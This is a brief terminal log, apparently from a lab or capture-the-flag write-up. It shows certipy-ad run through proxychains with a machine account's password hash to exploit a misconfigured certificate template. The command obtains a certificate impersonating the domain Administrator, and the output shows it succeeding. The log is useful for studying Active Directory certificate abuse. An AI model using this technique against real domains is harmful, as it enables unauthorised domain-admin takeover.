 └─$ proxychains4 certipy-ad req -u 'SERVER1$@corp.thereserve.loc' -hashes 'aad3b435b51404eeaad3b435b51404ee:ee0b312ba706c567436e6a9e08fa3951' -ca 'THERESERVE-CA' -target 'CORPDC.corp.thereserve.loc' -template 'WebManualEnroll' -upn 'A
dministrator@corp.thereserve.loc' -dns 'CORPDC.corp.thereserve.loc' -dc-ip 10.200.117.102 -ns 10.200.117.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with multiple identifications
    UPN: 'Administrator@corp.thereserve.loc'
    DNS Host Name: 'CORPDC.corp.thereserve.loc'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_corpdc.pfx'